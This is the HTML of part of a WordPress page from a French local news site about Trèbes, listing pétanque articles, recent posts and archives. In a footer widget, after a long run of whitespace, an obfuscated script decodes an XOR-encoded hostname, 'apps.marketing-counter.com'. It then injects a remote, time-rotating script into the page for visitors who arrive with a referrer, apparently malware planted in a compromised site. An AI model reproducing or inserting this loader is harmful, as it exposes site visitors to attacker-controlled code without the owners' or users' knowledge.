				<h3><a href="https://www.atrebes.com/actualites/les-petanqueurs-trebeens-vainqueurs-de-la-coupe-des-presidents/" title="Permaliens vers Les Pétanqueurs Trébéens vainqueurs de la Coupe des Présidents" rel="bookmark">Les Pétanqueurs Trébéens vainqueurs de la Coupe des Présidents</a></h3>
				<p class="post-meta"><span>7 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ricky-et-jordan-champions-de-laude-en-doublette/" title="Permaliens vers Ricky et Jordan Champions de l&rsquo;Aude en doublette" rel="bookmark">Ricky et Jordan Champions de l&rsquo;Aude en doublette</a></h3>
				<p class="post-meta"><span>2 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-sont-championnes-de-laude-en-triplette-feminine/" title="Permaliens vers Elles sont Championnes de l&rsquo;Aude en Triplette féminine" rel="bookmark">Elles sont Championnes de l&rsquo;Aude en Triplette féminine</a></h3>
				<p class="post-meta"><span>3 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-triplettemixte-a-la-petite-boule-trebeenne/" title="Permaliens vers Concours Triplette/Mixte à la Petite Boule Trébéenne" rel="bookmark">Concours Triplette/Mixte à la Petite Boule Trébéenne</a></h3>
				<p class="post-meta"><span>27 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-petanqueurs-au-championnat-de-laude-doublettemixte/" title="Permaliens vers Nos Pétanqueurs au Championnat de l&rsquo;Aude Doublette/Mixte" rel="bookmark">Nos Pétanqueurs au Championnat de l&rsquo;Aude Doublette/Mixte</a></h3>
				<p class="post-meta"><span>18 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-repas-des-copains/" title="Permaliens vers Le repas des copains" rel="bookmark">Le repas des copains</a></h3>
				<p class="post-meta"><span>12 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-du-mercredi-des-petanqueurs/" title="Permaliens vers Les rendez vous du mercredi des pétanqueurs" rel="bookmark">Les rendez vous du mercredi des pétanqueurs</a></h3>
				<p class="post-meta"><span>4 mars 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>